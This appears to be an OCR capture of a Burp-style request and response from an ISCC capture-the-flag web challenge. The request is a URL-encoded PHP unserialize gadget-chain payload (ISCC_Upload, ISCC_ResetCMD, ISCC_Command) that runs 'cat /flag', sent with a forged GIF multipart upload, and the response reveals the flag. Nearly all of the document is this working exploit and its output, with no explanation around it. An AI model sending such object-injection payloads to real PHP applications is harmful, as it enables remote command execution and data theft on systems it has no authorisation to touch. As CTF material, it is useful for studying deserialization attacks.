 1 POST /index.php?%3f=
O%3A11%3A%22ISCC_Upload%22%3A1%3A%7Bs%3A5%3A%22yqlng%22%3BO%3A13%3A%22ISCC_ResetCMD%22%3A
2%3A%7BS%3A10%3A%22%5C00%5C2a%5C00new_cmd%22%3Bs%3A9%3A%22cat+%2Fflag%22%3Bs%3A5%3A%22yql
ng%22%3BO%3A12%3A%22ISCC_Command%22%3A0%3A%7B%7D%7D%7D HTTP/1.1
2 Host: 39.96.91.106:7050
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Origin: http://39.96.91.106:7050
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1koRsFZ7ncSF2jmY
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://39.96.91.106:7050/?whatareyounongshane=upload
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundary1koRsFZ7ncSF2jmY
17 Content-Disposition: form-data; name="iscc_file"; filename="1.gif"
18 Content-Type: image/gif
19
20 GIF87a
21 yqlng
22 ------WebKitFormBoundary1koRsFZ7ncSF2jmY
23 Content-Disposition: form-data; name="_SESSION"; filename="isccIsCciScclscc"
24
25 Upload Image
26 ------WebKitFormBoundary1koRsFZ7ncSF2jmY--
Search...
没有匹配
完成
1 HTTP/1.1 200 OK
2 Date: Tue, 11 May 2021 08:28:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: PHPSESSID=eeljoobs30vuf937s610sq92p2; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 253
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <img src='whichisthetrueiscc.gif'><br>所以哪个ISCC是真的? <br>我拿到了! <br>看看你干的 [<
span style='color:red'>cat /flag</span>] 弄出了什么后果: <span style='color:blue'>
ISCC{hjh_Y0u_sTlll_D0nt_KNoW_wHiCH_0Ne_is_true!:P}</span>
Search...
没有匹配
612字节 | 103